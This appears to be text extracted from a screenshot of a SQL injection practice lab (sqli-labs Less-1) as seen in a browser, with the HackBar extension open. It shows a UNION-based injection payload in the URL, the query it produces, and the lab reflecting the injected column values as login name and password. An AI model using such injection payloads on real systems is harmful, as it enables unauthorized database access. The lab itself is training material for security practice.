 Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,2,3,4 -- -' LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.59/sqli/Less-1/?id=0' union select 1,2,3,4 -- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All